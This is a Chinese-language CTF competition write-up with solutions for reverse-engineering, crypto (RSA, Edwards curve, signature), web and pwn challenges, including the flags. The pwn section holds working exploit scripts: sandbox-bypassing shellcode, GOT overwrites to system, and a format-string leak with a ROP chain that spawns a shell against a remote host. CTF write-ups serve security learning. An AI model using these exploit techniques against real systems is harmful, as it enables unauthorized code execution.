 首先打开exe会让你输入一次path,输入不对,再输入一次路径。emmm,不废话直接进IDA查看 Shift+F12定位字符串Great!,找到大概的位置。 程序位置: start_0=>sub_140030950=>sub_140030970=>sub_140030BC0=>sub_14001285C=>sub_14002E4A0 到了这里就开始出现程序事件了
首先打开exe会让你输入一次path,输入不对,再输入一次路径。emmm,不废话直接进IDA查看 Shift+F12定位字符串Great!,找到大概的位置。 程序位置: start_0=>sub_140030950=>sub_140030970=>sub_140030BC0=>sub_14001285C=>sub_14002E4A0 到了这里就开始出现程序事件了 这里的sub_140012B6D函数内的sub_14001E210函数则是控制
这里的sub_140012B6D函数内的sub_14001E210函数则是控制 而sub_14001266D函数内的sub_140029980则是控制剩余部分
而sub_14001266D函数内的sub_140029980则是控制剩余部分
第一部分分析:

发现sub_1400121B3函数内的sub_14001C2C0类似一个魔方?
__int64 __fastcall sub_14001C2C0(__int64 a1)
{
unsigned __int64 v1; // rax
__int64 v2; // r8
__int64 v3; // r8
__int64 v4; // r8
__int64 v5; // r8
__int64 v6; // r8
__int64 v7; // r8
int i; // [rsp+24h] [rbp+4h]
char v10[48]; // [rsp+1D0h] [rbp+1B0h] BYREF
char v11[48]; // [rsp+200h] [rbp+1E0h] BYREF
char v12[48]; // [rsp+230h] [rbp+210h] BYREF
char v13[48]; // [rsp+260h] [rbp+240h] BYREF
char v14[48]; // [rsp+290h] [rbp+270h] BYREF
char v15[48]; // [rsp+2C0h] [rbp+2A0h] BYREF
char v16[48]; // [rsp+2F0h] [rbp+2D0h] BYREF
char v17[48]; // [rsp+320h] [rbp+300h] BYREF
char v18[48]; // [rsp+350h] [rbp+330h] BYREF
char v19[48]; // [rsp+380h] [rbp+360h] BYREF
char v20[48]; // [rsp+3B0h] [rbp+390h] BYREF
char v21[24]; // [rsp+3E0h] [rbp+3C0h] BYREF
unsigned __int64 v22; // [rsp+3F8h] [rbp+3D8h]
sub_140012CF8(&unk_14004A0FF);
for ( i = 0; ; ++i )
{
v22 = i;
v1 = sub_140012AEB(a1 + 4096);
if ( v22 >= v1 )
break;
if ( *sub_14001215E(a1 + 4096, i) == 'R' )
{
if ( *sub_14001215E(a1 + 4096, i + 1) == 39 )
{
++i;
qmemcpy(v10, sub_1400121C7(&unk_140043010, 3i64), 0xCui64);
sub_14001204B(a1, v10, 0i64);
}
else
{
qmemcpy(v11, sub_1400121C7(&unk_140043010, 3i64), 0xCui64);
LOBYTE(v2) = 1;
sub_14001204B(a1, v11, v2);
}
}
else if ( *sub_14001215E(a1 + 4096, i) == 'U' )
{
if ( *sub_14001215E(a1 + 4096, i + 1) == 39 )
{
qmemcpy(v12, sub_1400121C7(&unk_140043010, 4i64), 0xCui64);
sub_14001204B(a1, v12, 0i64);
++i;
}
else
{
qmemcpy(v13, sub_1400121C7(&unk_140043010, 4i64), 0xCui64);
LOBYTE(v3) = 1;
sub_14001204B(a1, v13, v3);
}
}
else if ( *sub_14001215E(a1 + 4096, i) == 'F' )
{
if ( *sub_14001215E(a1 + 4096, i + 1) == 39 )
{
qmemcpy(v14, sub_1400121C7(&unk_140043010, 0i64), 0xCui64);
sub_14001204B(a1, v14, 0i64);
++i;
}
else
{
qmemcpy(v15, sub_1400121C7(&unk_140043010, 0i64), 0xCui64);
LOBYTE(v4) = 1;
sub_14001204B(a1, v15, v4);
}
}
else if ( *sub_14001215E(a1 + 4096, i) == 'L' )
{
if ( *sub_14001215E(a1 + 4096, i + 1) == 39 )
{
qmemcpy(v16, sub_1400121C7(&unk_140043010, 2i64), 0xCui64);
LOBYTE(v5) = 1;
sub_14001204B(a1, v16, v5);
++i;
}
else
{
qmemcpy(v17, sub_1400121C7(&unk_140043010, 2i64), 0xCui64);
sub_14001204B(a1, v17, 0i64);
}
}
else if ( *sub_14001215E(a1 + 4096, i) == 'D' )
{
if ( *sub_14001215E(a1 + 4096, i + 1) == 39 )
{
qmemcpy(v18, sub_1400121C7(&unk_140043010, 5i64), 0xCui64);
sub_14001204B(a1, v18, 0i64);
++i;
}
else
{
qmemcpy(v19, sub_1400121C7(&unk_140043010, 5i64), 0xCui64);
LOBYTE(v6) = 1;
sub_14001204B(a1, v19, v6);
}
}
else if ( *sub_14001215E(a1 + 4096, i) == 'B' )
{
if ( *sub_14001215E(a1 + 4096, i + 1) == 39 )
{
qmemcpy(v20, sub_1400121C7(&unk_140043010, 1i64), 0xCui64);
sub_14001204B(a1, v20, 0i64);
++i;
}
else
{
qmemcpy(v21, sub_1400121C7(&unk_140043010, 1i64), 0xCui64);
LOBYTE(v7) = 1;
sub_14001204B(a1, v21, v7);
}
}
}
return 0i64;
}
有魔方必有魔方图,花了大量时间来找魔方图发现
 他这个图其实是由27×36的列表组成的,动态调试一下发现有个(11,1)与(13,31)这么个玩意儿,于是dump下来
他这个图其实是由27×36的列表组成的,动态调试一下发现有个(11,1)与(13,31)这么个玩意儿,于是dump下来
import struct
def read_signed_dwords_from_addr(addr, length):
print("")
for i in range(0, length, 4):
dword_value = get_wide_dword(addr + i)
signed_value = struct.unpack('i', struct.pack('I', dword_value))[0]
print(f"{signed_value},", end="")
read_signed_dwords_from_addr(0x14C8B0, 0xF30)
和矩阵排列
numbers = [
-1,-1,-1,-1,-1,-1,-1,-1,-1,5,5,5,6,6,6,5,5,5,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,
-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,5,0,0,0,0,0,5,0,5,-1,-1,-1,-1,-1,-1,-1,-1,
-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,5,0,5,0,6,6,5,5,5,-1,-1,-1,
-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,6,6,0,0,0,5,
6,6,6,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,
-1,6,0,0,5,5,5,6,6,6,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,
-1,-1,-1,-1,-1,-1,6,6,6,0,0,0,6,6,6,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,
-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,5,5,5,6,6,6,0,5,5,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,
-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,5,0,5,0,0,0,5,5,5,-1,-1,-1,-1,-1,-1,
-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,5,5,5,6,6,6,5,5,5,-1,
-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,4,4,4,3,3,3,4,4,4,1,1,1,2,2,2,0,
0,1,3,3,3,4,4,4,3,3,3,2,2,2,1,1,1,2,2,2,4,4,4,0,0,0,0,4,0,0,0,1,2,0,2,0,1,1,0,3,3,4
,4,0,0,3,3,2,0,0,0,0,0,2,0,2,4,0,0,3,3,3,4,4,4,1,0,1,2,2,2,1,1,1,0,3,3,4,4,0,0,3,3,
2,0,2,1,1,0,2,2,2,0,0,0,4,4,0,0,3,3,2,0,2,1,1,0,2,2,2,4,4,4,3,3,3,4,4,4,1,0,0,2,2,2,
0,0,0,3,0,3,0,0,0,0,0,0,0,0,2,1,1,1,2,0,2,4,0,4,3,3,0,0,0,0,0,0,1,2,0,2,0,1,1,3,0,3,
4,4,0,0,3,0,2,2,2,0,0,0,2,2,2,4,4,4,3,3,0,4,4,4,1,0,1,2,0,2,0,1,1,4,4,4,3,3,3,4,4,4,
1,0,1,2,0,2,0,1,1,3,0,0,4,4,0,0,3,0,2,2,2,1,0,1,2,2,2,4,0,4,0,3,3,4,0,4,1,0,1,2,0,0,
0,1,1,3,3,0,4,4,4,0,3,0,2,2,2,0,0,1,2,0,2,4,4,4,3,3,3,4,4,4,1,0,1,2,2,2,1,1,1,3,3,3,
4,4,4,3,3,3,2,2,2,1,0,1,2,2,2,-1,-1,-1,-1,-1,-1,-1,-1,-1,6,0,6,5,5,5,6,6,6,-1,-1,-1,
-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,6,0,0,0,5,0,
6,6,6,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,
-1,6,0,6,5,5,0,6,6,6,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,
-1,-1,-1,-1,-1,-1,5,5,0,6,6,6,5,5,5,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,
-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,5,5,5,0,6,0,5,5,5,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,
-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1
]
#print(len(numbers))
# 将一维列表转换为27x36的二维矩阵
matrix = [numbers[i:i+36] for i in range(0, len(numbers), 36)]
# 打印矩阵以验证结果
for row in matrix:
print(row)
结果为: 然后密密麻麻的瞎了眼,放到其他地方看了一下大概是这样的魔方
然后密密麻麻的瞎了眼,放到其他地方看了一下大概是这样的魔方 合起来是
合起来是 直接在线求解
直接在线求解 得到
得到UUDDLLRRFFBB那么再在程序里输入一次,再次dump下来是 然后起点是B(11,1)终点E(13,31) 得到
然后起点是B(11,1)终点E(13,31) 得到 然后迷宫的相关函数在
然后迷宫的相关函数在
路径lljjlllllllkllllllllljjjljllllkkkllllkkkllljjj最后MD5有D0g3xGC{17A2D9ADF83E739AF392D287178A6C96}
Crypto
babyRSA
考察的是Schmidt-Samoa 密码体系

from Crypto.Util.number import *
import gmpy2
n = 539403894871945779827202174061302970341082455928364137444962844359039924160163196863639732747261316352083923762760392277536591121706270680734175544093484423564223679628430671167864783270170316881238613070741410367403388936640139281272357761773388084534717028640788227350254140821128908338938211038299089224967666902522698905762169859839320277939509727532793553875254243396522340305880944219886874086251872580220405893975158782585205038779055706441633392356197489
d = 58169755386408729394668831947856757060407423126014928705447058468355548861569452522734305188388017764321018770435192767746145932739423507387500606563617116764196418533748380893094448060562081543927295828007016873588530479985728135015510171217414380395169021607415979109815455365309760152218352878885075237009
c = 82363935080688828403687816407414245190197520763274791336321809938555352729292372511750720874636733170318783864904860402219217916275532026726988967173244517058861515301795651235356589935260088896862597321759820481288634232602161279508285376396160040216717452399727353343286840178630019331762024227868572613111538565515895048015318352044475799556833174329418774012639769680007774968870455333386419199820213165698948819857171366903857477182306178673924861370469175
pq = gmpy2.gcd(pow(2, d* n, n) - 2, n)
m=pow(c,d,pq)
print(long_to_bytes(m))
#b'D0g3xGC{W1sh_Y0u_Go0d_L@ucK-111}'
Curve
原题,通过曲线之间的映射来解题
assert (agx^2+gy^2)%p==(1+dgx^2*gy^2)%p
可知这是标准型的扭曲爱德华曲线
解题过程和脚本参考:Crypto趣题-曲线 | 糖醋小鸡块的blog
from Crypto.Util.number import *
p = 64141017538026690847507665744072764126523219720088055136531450296140542176327
a = 362
d = 7
e=0x10001
eG = (34120664973166619886120801966861368419497948422807175421202190709822232354059, 11301243831592615312624457443883283529467532390028216735072818875052648928463)
c=1
F = GF(p)
dd = F(d*c^4)
A = F(2) * F(a+dd) / F(a-dd)
B = F(4) / F(a-dd)
a = F(3-A^2) / F(3*B^2)
b = F(2*A^3-9*A) / F(27*B^3)
def edwards_to_ECC(x,y):
x1 = F(x) / F(c)
y1 = F(y) / F(c)
x2 = F(1+y1) / F(1-y1)
y2 = F(x2) / F(x1)
x3 = (F(3*x2) + F(A)) / F(3*B)
y3 = F(y2) / F(B)
return (x3,y3)
def ECC_to_edwards(x,y):
x2 = (F(x) * F(3*B) - F(A)) / F(3)
y2 = F(y) * F(B)
x1 = F(x2) / F(y2)
y1 = F(1) - (F(2) / F(x2+1))
x_ = F(x1) * F(c)
y_ = F(y1) * F(c)
return (x_,y_)
E = EllipticCurve(GF(p), [a, b])
order = E.order()
eG = E(edwards_to_ECC(eG[0],eG[1]))
t = inverse(e,order)
G = t*eG
G = ECC_to_edwards(G[0],G[1])
print(long_to_bytes(int(G[0])))
#b'D0g3xGC{SOlvE_The_Edcurv3}'
EZ_sign
b = 829396411171540475587755762866203184101195238207
(H1, r1, s1) = 659787401883545685817457221852854226644541324571, 334878452864978819061930997065061937449464345411, 282119793273156214497433603026823910474682900640
(H2, r2, s2) = 156467414524100313878421798396433081456201599833, 584114556699509111695337565541829205336940360354, 827371522240921066790477048569787834877112159142
PR.<k1>=PolynomialRing(Zmod(b))
f=(s1*k1*r2-s2*k1^2*r1)-(H1*r2-H2*r1)
res=f.roots()
print(res)
k=9455554284687443083
x=(s1*k-H1)*inverse(r1,b)%b
print(x)
b'e = 44519'
通过C = p^2 + q^2这个条件来解出p,q
一开始用res=two_squares(C)来解,发现解出来的p,q不对,又换了一种方法
from sage.all import *
N=179093209181929149953346613617854206675976823277412565868079070299728290913658
#将N转换为复数域上的整数
f = ZZ[I](N)
#获取所有因子
divisors_f = divisors(f)
#遍历所有因子,寻找满足条件的p和q
for d in divisors_f:
a,b = d.real(), d.imag()
if a**2 + b**2 == N:
p = abs(int(a))
q = abs(int(b))
if is_prime(p) and is_prime(q):
print(p)
print(q)
break
from Crypto.Util.number import *
import random
k=1865444199836044046649
print(long_to_bytes(k))
e = 44519
c = 18947793008364154366082991046877977562448549186943043756326365751169362247521
p=302951519846417861008714825074296492447
q=295488723650623654106370451762393175957
phi=(p-1)*(q-1)
d=inverse(e,phi)
m=pow(c,d,p*q)
print(long_to_bytes(m))
web
调查问卷

这题拿了一血


嘻嘻嘻
D0g3xGC{Thanks_for_your_participation}
pwn
alphashell

分析
要求输入字符为可见字符
sandbox禁用了open write writev read和execve等函数
EXP
from pwn import *
from ctypes import *
from ae64 import AE64
#----------------function area start----------------#
sla = lambda ch,data:p.sendlineafter(ch,data)
sda = lambda ch,data:p.sendafter(ch,data)
sd = lambda data:p.send(data)
sl = lambda data:p.sendline(data)
addr32 = lambda:u32(p.recvuntil(b"xf7")[-4:])
addr64 = lambda:u64(p.recvuntil(b"x7f")[-6:].ljust(8,b"x00"))
lg = lambda addr_name,addr:log.success("{} --> {}".format(addr_name,hex(addr)))
ru = lambda con:p.recvuntil(con)
def debug(bp=0):
gdb.attach(p,bp)
pause()
#----------------function area end------------------#
p = process("./attachment")
# p = remote('125.70.243.22','31709')
# context.log_level = 'debug'
context.arch='amd64'
sc=asm('''
xor rsi,rsi
mov rbx,0x67616c662f
push rbx
mov rdx,0
xor r10,r10
mov rdi,r10
mov rsi, rsp
mov eax,SYS_openat
syscall
mov rsi,rax
mov r10,0x100
xor rdx,rdx
mov rdi,1
mov eax,SYS_sendfile
syscall
''')
obj = AE64()
payload = obj.encode(sc,'rdx')
# debug()
p.send(payload)
p.interactive()
beverage store
分析
类型转换错误,导致可以反向越界修改之前的内容
对于这道题,可以先修改exit got,重启程序流程
接着修改printf got为system,最后把exit got重新改为后门函数地址即可
EXP
from pwn import *
from ctypes import *
#----------------function area start----------------#
sla = lambda ch,data:p.sendlineafter(ch,data)
sda = lambda ch,data:p.sendafter(ch,data)
sd = lambda data:p.send(data)
sl = lambda data:p.sendline(data)
addr32 = lambda:u32(p.recvuntil(b"xf7")[-4:])
addr64 = lambda:u64(p.recvuntil(b"x7f")[-6:].ljust(8,b"x00"))
lg = lambda addr_name,addr:log.success("{} --> {}".format(addr_name,hex(addr)))
ru = lambda con:p.recvuntil(con)
def debug(bp=0):
gdb.attach(p,bp)
pause()
#----------------function area end------------------#
# p = process("./pwn")
p = remote('125.70.243.22','31668')
libc = ELF('./libc.so.6')
clibc = cdll.LoadLibrary('./libc.so.6')
context.log_level='debug'
ru("id")
p.send(b'B'*0x10)
clibc.srand(0x42424242)
num = clibc.rand()
ru("code:")
sl(str(num))
sleep(1)
sl(b'-4')
payload = p64(0x40133B) + p64(0x401511)
sd(payload)
sl(b'-6')
sleep(1)
sd(b'a')
libc_base = addr64() - 0x46061
lg('libc_base',libc_base)
system = libc_base + libc.sym['system']
sleep(1)
sl(b'-7')
payload = p64(system)
sd(payload)
sl(b'-4')
sleep(1)
payload = p64(0x401511)
sd(payload)
p.interactive()
Offensive_Security
分析



多线程但是未对资源加锁,输入任意同样的字符串即可绕过限制

存在格式化字符串漏洞,可泄露密码和libc基址
最后栈溢出然后getshell
EXP
from pwn import *
from ctypes import *
#----------------function area start----------------#
sla = lambda ch,data:p.sendlineafter(ch,data)
sda = lambda ch,data:p.sendafter(ch,data)
sd = lambda data:p.send(data)
sl = lambda data:p.sendline(data)
addr32 = lambda:u32(p.recvuntil(b"xf7")[-4:])
addr64 = lambda:u64(p.recvuntil(b"x7f")[-6:].ljust(8,b"x00"))
lg = lambda addr_name,addr:log.success("{} --> {}".format(addr_name,hex(addr)))
ru = lambda con:p.recvuntil(con)
def debug(bp=0):
gdb.attach(p,bp)
pause()
#----------------function area end------------------#
# p = process("./attachment")
elf = ELF('./attachment')
libc = ELF('/lib/x86_64-linux-gnu/libc.so.6')
# context.log_level = 'debug'
while True:
sleep(1)
try:
p = remote('125.70.243.22','31652')
sleep(0.1)
sla('Username:','%7$s%39$p')
ru('Welcome, n')
passwd = p.recv(8)
sleep(0.1)
sl(passwd)
libc_leak = addr64()
lg('libc_leak',libc_leak)
if (libc_leak & 0xff) == 0x80:
libc_base = libc_leak - 0x21b780
lg('libc base',libc_base)
sl('1')
sl('1')
ogs = [0xebc81,0xebc85,0xebc88]
payload = b'A'*0x28 + p64(0x0000000000400462) + p64(0x0000000000400661) + p64(libc_base+next(libc.search(b'/bin/sh'))) + p64(libc_base+libc.sym.system)
sla('>',payload)
p.interactive()
break
else:
raise('环境有毛病')
except:
p.close()
continue
hijack_vtable
分析
没啥好分析的,add、show、delete、edit都没限制,直接fastbin attack打malloc hook
EXP
from pwn import *
from ctypes import *
#----------------function area start----------------#
sla = lambda ch,data:p.sendlineafter(ch,data)
sda = lambda ch,data:p.sendafter(ch,data)
sd = lambda data:p.send(data)
sl = lambda data:p.sendline(data)
addr32 = lambda:u32(p.recvuntil(b"xf7")[-4:])
addr64 = lambda:u64(p.recvuntil(b"x7f")[-6:].ljust(8,b"x00"))
lg = lambda addr_name,addr:log.success("{} --> {}".format(addr_name,hex(addr)))
ru = lambda con:p.recvuntil(con)
def debug(bp=0):
gdb.attach(p,bp)
